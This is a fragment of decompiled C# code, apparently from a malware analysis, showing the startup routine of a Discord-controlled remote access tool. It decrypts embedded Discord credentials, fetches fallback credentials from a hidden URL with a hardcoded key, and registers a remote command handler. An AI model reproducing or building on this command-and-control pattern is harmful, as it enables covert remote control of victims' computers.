 static Core()
{
Core.Encrypter = new Encrypter(Convert.FromBase64String("ILGW/wGgCbCFEKgy1RSZ1Q=="), Convert.FromBase64String("Fn/FoXsQelz+6L+4J7/UVA=="));
Core.HWID = Hardware.GetHWID();
List<string> list = new List<string>();
foreach (byte[] array in Constants.CA_KEYS)
{
list.Add(Encoding.UTF8.GetString(Core.Encrypter.Decrypt(array)));
}
Core.HttpClient = new SecureHttpClient(list);
Core.DiscordClient = new DiscordClient(Core.Encrypter.DecryptString(Constants.DISCORD_READ_ID), Core.Encrypter.DecryptString(Constants.DISCORD_WRITE_ID),
Core.Encrypter.DecryptString(Constants.DISCORD_AUTH_TOKEN), new DateTime?(Core.GetLastRead()));
if (!Core.DiscordClient.TestToken())
{
HttpRequestMessage httpRequestMessage = new HttpRequestMessage
{
RequestUri = new Uri(Core.Encrypter.DecryptString(Constants.DATA_URL)),
Method = HttpMethod.Get
};
httpRequestMessage.Headers.TryAddWithoutValidation("x-key", "49e2390e-bc19-4474-b8af-4f11c6069545");
try
{
if (Core.<>o__32.<>p__0 == null)
{
Core.<>o__32.<>p__0 = CallSite<Func<CallSite, object, SimpleEnvelope>>.Create(Binder.Convert(CSharpBinderFlags.None, typeof(SimpleEnvelope),
typeof(Core)));
}
SimpleEnvelope simpleEnvelope = Core.<>o__32.<>p__0.Target(Core.<>o__32.<>p__0, new SimpleEnvelope().FromString(Core.HttpClient.SendAsync
(httpRequestMessage).Result.Content.ReadAsStringAsync().Result));
Core.DiscordClient = new DiscordClient(simpleEnvelope.Data[0], simpleEnvelope.Data[1], simpleEnvelope.Data[2], new DateTime?(Core.GetLastRead()));
}
catch
{
}
}
Core.DiscordClient.MessageReceived += CommandHandler.OnDiscordCommand;
Core.DiscordClient.StartListening(10000);
}